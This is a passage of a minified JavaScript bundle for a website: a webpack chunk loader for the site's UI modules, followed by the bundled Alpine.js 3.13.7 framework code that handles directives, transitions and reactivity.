t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,n)=>(i.f[n](e,t),t),[])),i.u=e=>993===e?"modules/accordion-js-930855160b6b571815f8.js":839===e?"modules/card-js-821142483a401ca9e960.js":492===e?"modules/easterEgg-js-f2b796fb0583f2b484a3.js":888===e?"modules/featuredResources-js-730e19405abfa2745d79.js":213===e?"modules/feed-js-441d9861d96677c12d2f.js":770===e?"modules/modal-js-d50b565dfb747773fc90.js":165===e?"modules/relatedContent-js-524c83b036b3874fdc47.js":673===e?"modules/simpleFilter-js-f61244f8e25f06199ff9.js":477===e?"modules/477-7857b2ae4df2f7f15b4b.js":191===e?"modules/slick-js-1efe395112ae4b45e648.js":648===e?"modules/slider-js-315491c330757de67216.js":709===e?"modules/tabs-js-b1b098b6520e27f7ef37.js":385===e?"modules/testimonials-js-4c55a9a19082d62825bc.js":980===e?"modules/tooltip-js-79238d2d15222093c5c1.js":238===e?"modules/typewriter-js-5360edf96254858174af.js":void 0,i.miniCssF=e=>"style.min.css",i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="craft-boilerplate:",i.l=(n,r,o,a)=>{if(e[n])e[n].push(r);else{var s,l;if(void 0!==o)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+o){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=n),e[n]=[r];var f=(t,r)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach(e=>e(r)),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=f.bind(null,s.onerror),s.onload=f.bind(null,s.onload),l&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="/dist/",(()=>{var e={792:0};i.f.j=(t,n)=>{var r=i.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,i)=>r=e[t]=[n,i]);n.push(r[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,n=>{if(i.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,r[1](s)}},"chunk-"+t,t)}};var t=(t,n)=>{var r,o,[a,s,l]=n,c=0;if(a.some(t=>0!==e[t])){for(r in s)i.o(s,r)&&(i.m[r]=s[r]);l&&l(i)}for(t&&t(n);c<a.length;c++)o=a[c],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},n=self.webpackChunkcraft_boilerplate=self.webpackChunkcraft_boilerplate||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),i.nc=void 0,(()=>{"use strict";var e,t,n,r,o=!1,a=!1,s=[],l=-1;function c(e){let t=s.indexOf(e);-1!==t&&t>l&&s.splice(t,1)}function u(){o=!1,a=!0;for(let e=0;e<s.length;e++)s[e](),l=e;s.length=0,l=-1,a=!1}var d=!0;function f(e){t=e}function p(e,r){let i,o=!0,a=t(()=>{let t=e();JSON.stringify(t),o?i=t:queueMicrotask(()=>{r(t,i),i=t}),o=!1});return()=>n(a)}function h(e,t,n={}){e.dispatchEvent(new CustomEvent(t,{detail:n,bubbles:!0,composed:!0,cancelable:!0}))}function v(e,t){if("function"==typeof ShadowRoot&&e instanceof ShadowRoot)return void Array.from(e.children).forEach(e=>v(e,t));let n=!1;if(t(e,()=>n=!0),n)return;let r=e.firstElementChild;for(;r;)v(r,t),r=r.nextElementSibling}function m(e,...t){console.warn(`Alpine Warning: ${e}`,...t)}var g=!1,b=[],_=[];function y(){return b.map(e=>e())}function x(){return b.concat(_).map(e=>e())}function w(e){b.push(e)}function E(e){_.push(e)}function S(e,t=!1){return k(e,e=>{if((t?x():y()).some(t=>e.matches(t)))return!0})}function k(e,t){if(e){if(t(e))return e;if(e._x_teleportBack&&(e=e._x_teleportBack),e.parentElement)return k(e.parentElement,t)}}var A=[];function O(e,t=v,n=()=>{}){!function(){_e=!0;let r=Symbol();xe=r,ye.set(r,[]);let i=()=>{for(;ye.get(r).length;)ye.get(r).shift()();ye.delete(r)};t(e,(e,t)=>{n(e,t),A.forEach(n=>n(e,t)),ge(e,e.attributes).forEach(e=>e()),e._x_ignore&&t()}),_e=!1,i()}()}function T(e,t=v){t(e,e=>{M(e),function(e){if(e._x_cleanups)for(;e._x_cleanups.length;)e._x_cleanups.pop()()}(e)})}var C=[],j=[],N=[];function L(e,t){"function"==typeof t?(e._x_cleanups||(e._x_cleanups=[]),e._x_cleanups.push(t)):(t=e,j.push(t))}function R(e){C.push(e)}function P(e,t,n){e._x_attributeCleanups||(e._x_attributeCleanups={}),e._x_attributeCleanups[t]||(e._x_attributeCleanups[t]=[]),e._x_attributeCleanups[t].push(n)}function M(e,t){e._x_attributeCleanups&&Object.entries(e._x_attributeCleanups).forEach(([n,r])=>{(void 0===t||t.includes(n))&&(r.forEach(e=>e()),delete e._x_attributeCleanups[n])})}var D=new MutationObserver(U),$=!1;function F(){D.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),$=!0}function I(){!function(){let e=D.takeRecords();q.push(()=>e.length>0&&U(e));let t=q.length;queueMicrotask(()=>{if(q.length===t)for(;q.length>0;)q.shift()()})}(),D.disconnect(),$=!1}var q=[];function B(e){if(!$)return e();I();let t=e();return F(),t}var H=!1,z=[];function U(e){if(H)return void(z=z.concat(e));let t=new Set,n=new Set,r=new Map,i=new Map;for(let o=0;o<e.length;o++)if(!e[o].target._x_ignoreMutationObserver&&("childList"===e[o].type&&(e[o].addedNodes.forEach(e=>1===e.nodeType&&t.add(e)),e[o].removedNodes.forEach(e=>1===e.nodeType&&n.add(e))),"attributes"===e[o].type)){let t=e[o].target,n=e[o].attributeName,a=e[o].oldValue,s=()=>{r.has(t)||r.set(t,[]),r.get(t).push({name:n,value:t.getAttribute(n)})},l=()=>{i.has(t)||i.set(t,[]),i.get(t).push(n)};t.hasAttribute(n)&&null===a?s():t.hasAttribute(n)?(l(),s()):l()}i.forEach((e,t)=>{M(t,e)}),r.forEach((e,t)=>{C.forEach(n=>n(t,e))});for(let e of n)t.has(e)||(j.forEach(t=>t(e)),T(e));t.forEach(e=>{e._x_ignoreSelf=!0,e._x_ignore=!0});for(let e of t)n.has(e)||e.isConnected&&(delete e._x_ignoreSelf,delete e._x_ignore,N.forEach(t=>t(e)),e._x_ignore=!0,e._x_ignoreSelf=!0);t.forEach(e=>{delete e._x_ignoreSelf,delete e._x_ignore}),t=null,n=null,r=null,i=null}function W(e){return Y(Q(e))}function G(e,t,n){return e._x_dataStack=[t,...Q(n||e)],()=>{e._x_dataStack=e._x_dataStack.filter(e=>e!==t)}}function Q(e){return e._x_dataStack?e._x_dataStack:"function"==typeof ShadowRoot&&e instanceof ShadowRoot?Q(e.host):e.parentNode?Q(e.parentNode):[]}function Y(e){return new Proxy({objects:e},V)}var V={ownKeys:({objects:e})=>Array.from(new Set(e.flatMap(e=>Object.keys(e)))),has:({objects:e},t)=>t!=Symbol.unscopables&&e.some(e=>Object.prototype.hasOwnProperty.call(e,t)||Reflect.has(e,t)),get:({objects:e},t,n)=>"toJSON"==t?K:Reflect.get(e.find(e=>Reflect.has(e,t))||{},t,n),set({objects:e},t,n,r){const i=e.find(e=>Object.prototype.hasOwnProperty.call(e,t))||e[e.length-1],o=Object.getOwnPropertyDescriptor(i,t);return o?.set&&o?.get?Reflect.set(i,t,n,r):Reflect.set(i,t,n)}};function K(){return Reflect.ownKeys(this).reduce((e,t)=>(e[t]=Reflect.get(this,t),e),{})}function J(e){let t=(n,r="")=>{Object.entries(Object.getOwnPropertyDescriptors(n)).forEach(([i,{value:o,enumerable:a}])=>{if(!1===a||void 0===o)return;if("object"==typeof o&&null!==o&&o.__v_skip)return;let s=""===r?i:`${r}.${i}`;var l;"object"==typeof o&&null!==o&&o._x_interceptor?n[i]=o.initialize(e,s,i):"object"!=typeof(l=o)||Array.isArray(l)||null===l||o===n||o instanceof Element||t(o,s)})};return t(e)}function X(e,t=()=>{}){let n={initialValue:void 0,_x_interceptor:!0,initialize(t,n,r){return e(this.initialValue,()=>function(e,t){return t.split(".").reduce((e,t)=>e[t],e)}(t,n),e=>Z(t,n,e),n,r)}};return t(n),e=>{if("object"==typeof e&&null!==e&&e._x_interceptor){let t=n.initialize.bind(n);n.initialize=(r,i,o)=>{let a=e.initialize(r,i,o);return n.initialValue=a,t(r,i,o)}}else n.initialValue=e;return n}}function Z(e,t,n){if("string"==typeof t&&(t=t.split(".")),1!==t.length){if(0===t.length)throw error;return e[t[0]]||(e[t[0]]={}),Z(e[t[0]],t.slice(1),n)}e[t[0]]=n}var ee={};function te(e,t){ee[e]=t}function ne(e,t){return Object.entries(ee).forEach(([n,r])=>{let i=null;Object.defineProperty(e,`$${n}`,{get:()=>r(t,function(){if(i)return i;{let[e,n]=we(t);return i={interceptor:X,...e},L(t,n),i}}()),enumerable:!1})}),e}function re(e,t,n,...r){try{return n(...r)}catch(n){ie(n,e,t)}}function ie(e,t,n=void 0){e=Object.assign(e??{message:"No error message given."},{el:t,expression:n}),console.warn(`Alpine Expression Error: ${e.message}\n\n${n?'Expression: "'+n+'"\n\n':""}`,t),setTimeout(()=>{throw e},0)}var oe=!0;function ae(e){let t=oe;oe=!1;let n=e();return oe=t,n}function se(e,t,n={}){let r;return le(e,t)(e=>r=e,n),r}function le(...e){return ce(...e)}var ce=ue;function ue(e,t){let n={};ne(n,e);let r=[n,...Q(e)],i="function"==typeof t?function(e,t){return(n=()=>{},{scope:r={},params:i=[]}={})=>{fe(n,t.apply(Y([r,...e]),i))}}(r,t):function(e,t,n){let r=function(e,t){if(de[e])return de[e];let n=Object.getPrototypeOf(async function(){}).constructor,r=/^[\n\s]*if.*\(.*\)/.test(e.trim())||/^(let|const)\s/.test(e.trim())?`(async()=>{ ${e} })()`:e;let i=(()=>{try{let t=new n(["__self","scope"],`with (scope) { __self.result = ${r} }; __self.finished = true; return __self.result;`);return Object.defineProperty(t,"name",{value:`[Alpine] ${e}`}),t}catch(n){return ie(n,t,e),Promise.resolve()}})();return de[e]=i,i}(t,n);return(i=()=>{},{scope:o={},params:a=[]}={})=>{r.result=void 0,r.finished=!1;let s=Y([o,...e]);if("function"==typeof r){let e=r(r,s).catch(e=>ie(e,n,t));r.finished?(fe(i,r.result,s,a,n),r.result=void 0):e.then(e=>{fe(i,e,s,a,n)}).catch(e=>ie(e,n,t)).finally(()=>r.result=void 0)}}}(r,t,e);return re.bind(null,e,t,i)}var de={};function fe(e,t,n,r,i){if(oe&&"function"==typeof t){let o=t.apply(n,r);o instanceof Promise?o.then(t=>fe(e,t,n,r)).catch(e=>ie(e,i,t)):e(o)}else"object"==typeof t&&t instanceof Promise?t.then(t=>e(t)):e(t)}var pe="x-";function he(e=""){return pe+e}var ve={};function me(e,t){return ve[e]=t,{before(t){if(!ve[t])return void console.warn(String.raw`Cannot find directive \`${t}\`. \`${e}\` will use the default order of execution`);const n=je.indexOf(t);je.splice(n>=0?n:je.indexOf("DEFAULT"),0,e)}}}function ge(e,t,n){if(t=Array.from(t),e._x_virtualDirectives){let n=Object.entries(e._x_virtualDirectives).map(([e,t])=>({name:e,value:t})),r=be(n);n=n.map(e=>r.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),t=t.concat(n)}let r={},i=t.map(Se((e,t)=>r[e]=t)).filter(Oe).map(function(e,t){return({name:n,value:r})=>{let i=n.match(Te()),o=n.match(/:([a-zA-Z0-9\-_:]+)/),a=n.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],s=t||e[n]||n;return{type:i?i[1]:null,value:o?o[1]:null,modifiers:a.map(e=>e.replace(".","")),expression:r,original:s}}}(r,n)).sort(Ne);return i.map(t=>function(e,t){let n=ve[t.type]||(()=>{}),[r,i]=we(e);P(e,t.original,i);let o=()=>{e._x_ignore||e._x_ignoreSelf||(n.inline&&n.inline(e,t,r),n=n.bind(n,e,t,r),_e?ye.get(xe).push(n):n())};return o.runCleanups=i,o}(e,t))}function be(e){return Array.from(e).map(Se()).filter(e=>!Oe(e))}var _e=!1,ye=new Map,xe=Symbol();function we(e){let r=[],[i,o]=function(e){let r=()=>{};return[i=>{let o=t(i);return e._x_effects||(e._x_effects=new Set,e._x_runEffects=()=>{e._x_effects.forEach(e=>e())}),e._x_effects.add(o),r=()=>{void 0!==o&&(e._x_effects.delete(o),n(o))},o},()=>{r()}]}(e);return r.push(o),[{Alpine:dt,effect:i,cleanup:e=>r.push(e),evaluateLater:le.bind(le,e),evaluate:se.bind(se,e)},()=>r.forEach(e=>e())]}var Ee=(e,t)=>({name:n,value:r})=>(n.startsWith(e)&&(n=n.replace(e,t)),{name:n,value:r});function Se(e=()=>{}){return({name:t,value:n})=>{let{name:r,value:i}=ke.reduce((e,t)=>t(e),{name:t,value:n});return r!==t&&e(r,t),{name:r,value:i}}}var ke=[];function Ae(e){ke.push(e)}function Oe({name:e}){return Te().test(e)}var Te=()=>new RegExp(`^${pe}([^:^.]+)\\b`),Ce="DEFAULT",je=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Ce,"teleport"];function Ne(e,t){let n=-1===je.indexOf(e.type)?Ce:e.type,r=-1===je.indexOf(t.type)?Ce:t.type;return je.indexOf(n)-je.indexOf(r)}var Le=[],Re=!1;function Pe(e=()=>{}){return queueMicrotask(()=>{Re||setTimeout(()=>{Me()})}),new Promise(t=>{Le.push(()=>{e(),t()})})}function Me(){for(Re=!1;Le.length;)Le.shift()()}function De(e,t){return Array.isArray(t)?$e(e,t.join(" ")):"object"==typeof t&&null!==t?function(e,t){let n=e=>e.split(" ").filter(Boolean),r=Object.entries(t).flatMap(([e,t])=>!!t&&n(e)).filter(Boolean),i=Object.entries(t).flatMap(([e,t])=>!t&&n(e)).filter(Boolean),o=[],a=[];return i.forEach(t=>{e.classList.contains(t)&&(e.classList.remove(t),a.push(t))}),r.forEach(t=>{e.classList.contains(t)||(e.classList.add(t),o.push(t))}),()=>{a.forEach(t=>e.classList.add(t)),o.forEach(t=>e.classList.remove(t))}}(e,t):"function"==typeof t?De(e,t()):$e(e,t)}function $e(e,t){return t=!0===t?t="":t||"",n=t.split(" ").filter(t=>!e.classList.contains(t)).filter(Boolean),e.classList.add(...n),()=>{e.classList.remove(...n)};var n}function Fe(e,t){return"object"==typeof t&&null!==t?function(e,t){let n={};return Object.entries(t).forEach(([t,r])=>{n[t]=e.style[t],t.startsWith("--")||(t=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()),e.style.setProperty(t,r)}),setTimeout(()=>{0===e.style.length&&e.removeAttribute("style")}),()=>{Fe(e,n)}}(e,t):function(e,t){let n=e.getAttribute("style",t);return e.setAttribute("style",t),()=>{e.setAttribute("style",n||"")}}(e,t)}function Ie(e,t=()=>{}){let n=!1;return function(){n?t.apply(this,arguments):(n=!0,e.apply(this,arguments))}}function qe(e,t,n={}){e._x_transition||(e._x_transition={enter:{during:n,start:n,end:n},leave:{during:n,start:n,end:n},in(n=()=>{},r=()=>{}){He(e,t,{during:this.enter.during,start:this.enter.start,end:this.enter.end},n,r)},out(n=()=>{},r=()=>{}){He(e,t,{during:this.leave.during,start:this.leave.start,end:this.leave.end},n,r)}})}function Be(e){let t=e.parentNode;if(t)return t._x_hidePromise?t:Be(t)}function He(e,t,{during:n,start:r,end:i}={},o=()=>{},a=()=>{}){if(e._x_transitioning&&e._x_transitioning.cancel(),0===Object.keys(n).length&&0===Object.keys(r).length&&0===Object.keys(i).length)return o(),void a();let s,l,c;!function(e,t){let n,r,i,o=Ie(()=>{B(()=>{n=!0,r||t.before(),i||(t.end(),Me()),t.after(),e.isConnected&&t.cleanup(),delete e._x_transitioning})});e._x_transitioning={beforeCancels:[],beforeCancel(e){this.beforeCancels.push(e)},cancel:Ie(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();o()}),finish:o},B(()=>{t.start(),t.during()}),Re=!0,requestAnimationFrame(()=>{if(n)return;let o=1e3*Number(getComputedStyle(e).transitionDuration.replace(/,.*/,"").replace("s","")),a=1e3*Number(getComputedStyle(e).transitionDelay.replace(/,.*/,"").replace("s",""));0===o&&(o=1e3*Number(getComputedStyle(e).animationDuration.replace("s",""))),B(()=>{t.before()}),r=!0,requestAnimationFrame(()=>{n||(B(()=>{t.end()}),Me(),setTimeout(e._x_transitioning.finish,o+a),i=!0)})})}(e,{start(){s=t(e,r)},during(){l=t(e,n)},before:o,end(){s(),c=t(e,i)},after:a,cleanup(){l(),c()}})}function ze(e,t,n){if(-1===e.indexOf(t))return n;const r=e[e.indexOf(t)+1];if(!r)return n;if("scale"===t&&isNaN(r))return n;if("duration"===t||"delay"===t){let e=r.match(/([0-9]+)ms/);if(e)return e[1]}return"origin"===t&&["top","right","left","center","bottom"].includes(e[e.indexOf(t)+2])?[r,e[e.indexOf(t)+2]].join(" "):r}me("transition",(e,{value:t,modifiers:n,expression:r},{evaluate:i})=>{"function"==typeof r&&(r=i(r)),!1!==r&&(r&&"boolean"!=typeof r?function(e,t,n){qe(e,De,""),{enter:t=>{e._x_transition.enter.during=t},"enter-start":t=>{e._x_transition.enter.start=t},"enter-end":t=>{e._x_transition.enter.end=t},leave:t=>{e._x_transition.leave.during=t},"leave-start":t=>{e._x_transition.leave.start=t},"leave-end":t=>{e._x_transition.leave.end=t}}[n](t)}(e,r,t):function(e,t,n){qe(e,Fe);let r=!t.includes("in")&&!t.includes("out")&&!n,i=r||t.includes("in")||["enter"].includes(n),o=r||t.includes("out")||["leave"].includes(n);t.includes("in")&&!r&&(t=t.filter((e,n)=>n<t.indexOf("out"))),t.includes("out")&&!r&&(t=t.filter((e,n)=>n>t.indexOf("out")));let a=!t.includes("opacity")&&!t.includes("scale"),s=a||t.includes("opacity")?0:1,l=a||t.includes("scale")?ze(t,"scale",95)/100:1,c=ze(t,"delay",0)/1e3,u=ze(t,"origin","center"),d="opacity, transform",f=ze(t,"duration",150)/1e3,p=ze(t,"duration",75)/1e3,h="cubic-bezier(0.4, 0.0, 0.2, 1)";i&&(e._x_transition.enter.during={transformOrigin:u,transitionDelay:`${c}s`,transitionProperty:d,transitionDuration:`${f}s`,transitionTimingFunction:h},e._x_transition.enter.start={opacity:s,transform:`scale(${l})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:u,transitionDelay:`${c}s`,transitionProperty:d,transitionDuration:`${p}s`,transitionTimingFunction:h},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:s,transform:`scale(${l})`})}(e,n,t))}),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,r){const i="visible"===document.visibilityState?requestAnimationFrame:setTimeout;let o=()=>i(n);t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):o():e._x_transition?e._x_transition.in(n):o():(e._x_hidePromise=e._x_transition?new Promise((t,n)=>{e._x_transition.out(()=>{},()=>t(r)),e._x_transitioning&&e._x_transitioning.beforeCancel(()=>n({isFromCancelledTransition:!0}))}):Promise.resolve(r),queueMicrotask(()=>{let t=Be(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):i(()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then(([e])=>e());return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch(e=>{if(!e.isFromCancelledTransition)throw e})})}))};var Ue=!1;function We(e,t=()=>{}){return(...n)=>Ue?t(...n):e(...n)}var Ge=[];function Qe(e){Ge.push(e)}var Ye=!1;function Ve(e){let r=t;f((e,t)=>{let i=r(e);return n(i),()=>{}}),e(),f(r)}function Ke(t,n,r,i=[]){switch(t._x_bindings||(t._x_bindings=e({})),t._x_bindings[n]=r,n=i.includes("camel")?n.toLowerCase().replace(/-(\w)/g,(e,t)=>t.toUpperCase()):n){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked="boolean"==typeof t?Ze(e.value)===t:Xe(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some(t=>Xe(t,e.value)):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){const n=[].concat(t).map(e=>e+"");Array.from(e.options).forEach(e=>{e.selected=n.includes(e.value)})}(e,t);else{if(e.value===t)return;e.value=void 0===t?"":t}}(t,r);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=Fe(e,t)}(t,r);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=De(e,t)}(t,r);break;case"selected":case"checked":!function(e,t,n){Je(e,t,n),function(e,t,n){e[t]!==n&&(e[t]=n)}(e,t,n)}(t,n,r);break;default:Je(t,n,r)}}function Je(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(et(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}function Xe(e,t){return e==t}function Ze(e){return!![1,"1","true","on","yes",!0].includes(e)||![0,"0","false","off","no",!1].includes(e)&&(e?Boolean(e):null)}function et(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function tt(e,t,n){let r=e.getAttribute(t);return null===r?"function"==typeof n?n():n:""===r||(et(t)?!![t,"true"].includes(r):r)}function nt(e,t){var n;return function(){var r=this,i=arguments;clearTimeout(n),n=setTimeout(function(){n=null,e.apply(r,i)},t)}}function rt(e,t){let n;return function(){let r=arguments;n||(e.apply(this,r),n=!0,setTimeout(()=>n=!1,t))}}function it({get:e,set:r},{get:i,set:o}){let a,s,l=!0,c=t(()=>{let t=e(),n=i();if(l)o(ot(t)),l=!1;else{let e=JSON.stringify(t),i=JSON.stringify(n);e!==a?o(ot(t)):e!==i&&r(ot(n))}a=JSON.stringify(e()),s=JSON.stringify(i())});return()=>{n(c)}}function ot(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var at={},st=!1,lt={};function ct(e,t,n){let r=[];for(;r.length;)r.pop()();let i=Object.entries(t).map(([e,t])=>({name:e,value:t})),o=be(i);return i=i.map(e=>o.find(t=>t.name===e.name)?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e),ge(e,i,n).map(e=>{r.push(e.runCleanups),e()}),()=>{for(;r.length;)r.pop()()}}var ut={},dt={get reactive(){return e},get release(){return n},get effect(){return t},get raw(){return r},version:"3.13.7",flushAndStopDeferringMutations:function(){H=!1,U(z),z=[]},dontAutoEvaluateFunctions:ae,disableEffectScheduling:function(e){d=!1,e(),d=!0},startObservingMutations:F,stopObservingMutations:I,setReactivityEngine:function(i){e=i.reactive,n=i.release,t=e=>i.effect(e,{scheduler:e=>{d?function(e){var t;t=e,s.includes(t)||s.push(t),a||o||(o=!0,queueMicrotask(u))}(e):e()}}),r=i.raw},onAttributeRemoved:P,onAttributesAdded:R,closestDataStack:Q,skipDuringClone:We,onlyDuringClone:function(e){return(...t)=>Ue&&e(...t)},addRootSelector:w,addInitSelector:E,interceptClone:Qe,addScopeToNode:G,deferMutations:function(){H=!0},mapAttributes:Ae,evaluateLater:le,interceptInit:function(e){A.push(e)},setEvaluator:function(e){ce=e},mergeProxies:Y,extractProp:function(e,t,n,r=!0){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];if(e._x_inlineBindings&&void 0!==e._x_inlineBindings[t]){let n=e._x_inlineBindings[t];return n.extract=r,ae(()=>se(e,n.expression))}return tt(e,t,n)},findClosest:k,onElRemoved:L,closestRoot:S,destroyTree:T,interceptor:X,transition:He,setStyles:Fe,mutateDom:B,directive:me,entangle:it,throttle:rt,debounce:nt,evaluate:se,initTree:O,nextTick:Pe,prefixed:he,prefix:function(e){pe=e},plugin:function(e){(Array.isArray(e)?e:[e]).forEach(e=>e(dt))},magic:te,store:function(t,n){if(st||(at=e(at),st=!0),void 0===n)return at[t];at[t]=n,"object"==typeof n&&null!==n&&n.hasOwnProperty("init")&&"function"==typeof n.init&&at[t].init(),J(at[t])},start:function(){var e;g&&m("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),g=!0,document.body||m("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),h(document,"alpine:init"),h(document,"alpine:initializing"),F(),e=e=>O(e,v),N.push(e),L(e=>T(e)),R((e,t)=>{ge(e,t).forEach(e=>e())}),Array.from(document.querySelectorAll(x().join(","))).filter(e=>!S(e.parentElement,!0)).forEach(e=>{O(e)}),h(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),Ue=!0,Ye=!0,Ve(()=>{!function(e){let t=!1;O(e,(e,n)=>{v(e,(e,r)=>{if(t&&function(e){return y().some(t=>e.matches(t))}(e))return r();t=!0,n(e,r)})})}(t)}),Ue=!1,Ye=!1},cloneNode:function(e,t){Ge.forEach(n=>n(e,t)),Ue=!0,Ve(()=>{O(t,(e,t)=>{t(e,()=>{})})}),Ue=!1},bound:function(e,t,n){return e._x_bindings&&void 0!==e._x_bindings[t]?e._x_bindings[t]:tt(e,t,n)},$data:W,watch:p,walk:v,data:function(e,t){ut[e]=t},bind:function(e,t){let n="function"!=typeof t?()=>t:t;return e instanceof Element?ct(e,n()):(lt[e]=n,()=>{})}};function ft(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}var pt,ht=Object.freeze({}),vt=(Object.freeze([]),Object.prototype.hasOwnProperty),mt=(e,t)=>vt.call(e,t),gt=Array.isArray,bt=e=>"[object Map]"===wt(e),_t=e=>"symbol"==typeof e,yt=e=>null!==e&&"object"==typeof e,xt=Object.prototype.toString,wt=e=>xt.call(e),Et=e=>wt(e).slice(8,-1),St=e=>"string"==typeof e&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,kt=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},At=/-(\w)/g,Ot=(kt(e=>e.replace(At,(e,t)=>t?t.toUpperCase():"")),/\B([A-Z])/g),Tt=(kt(e=>e.replace(Ot,"-$1").toLowerCase()),kt(e=>e.charAt(0).toUpperCase()+e.slice(1))),Ct=(kt(e=>e?`on${Tt(e)}`:""),(e,t)=>e!==t&&(e==e||t==t)),jt=new WeakMap,Nt=[],Lt=Symbol("iterate"),Rt=Symbol("Map key iterate"),Pt=0;function Mt(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var Dt=!0,$t=[];function Ft(){const e=$t.pop();Dt=void 0===e||e}function It(e,t,n){if(!Dt||void 0===pt)return;let r=jt.get(e);r||jt.set(e,r=new Map);let i=r.get(n);i||r.set(n,i=new Set),i.has(pt)||(i.add(pt),pt.deps.push(i),pt.options.onTrack&&pt.options.onTrack({effect:pt,target:e,type:t,key:n}))}function qt(e,t,n,r,i,o){const a=jt.get(e);if(!a)return;const s=new Set,l=e=>{e&&e.forEach(e=>{(e!==pt||e.allowRecurse)&&s.add(e)})};if("clear"===t)a.forEach(l);else if("length"===n&&gt(e))a.forEach((e,t)=>{("length"===t||t>=r)&&l(e)});else switch(void 0!==n&&l(a.get(n)),t){case"add":gt(e)?St(n)&&l(a.get("length")):(l(a.get(Lt)),bt(e)&&l(a.get(Rt)));break;case"delete":gt(e)||(l(a.get(Lt)),bt(e)&&l(a.get(Rt)));break;case"set":bt(e)&&l(a.get(Lt))}s.forEach(a=>{a.options.onTrigger&&a.options.onTrigger({effect:a,target:e,key:n,type:t,newValue:r,oldValue:i,oldTarget:o}),a.options.scheduler?a.options.scheduler(a):a()})}var Bt=ft("__proto__,__v_isRef,__isVue"),Ht=new Set(Object.getOwnPropertyNames(Symbol).map(e=>Symbol[e]).filter(_t)),zt=Qt(),Ut=Qt(!0),Wt=Gt();function Gt(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=Tn(this);for(let e=0,t=this.length;e<t;e++)It(n,"get",e+"");const r=n[t](...e);return-1===r||!1===r?n[t](...e.map(Tn)):r}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){$t.push(Dt),Dt=!1;const n=Tn(this)[t].apply(this,e);return Ft(),n}}),e}function Qt(e=!1,t=!1){return function(n,r,i){if("__v_isReactive"===r)return!e;if("__v_isReadonly"===r)return e;if("__v_raw"===r&&i===(e?t?Sn:En:t?wn:xn).get(n))return n;const o=gt(n);if(!e&&o&&mt(Wt,r))return 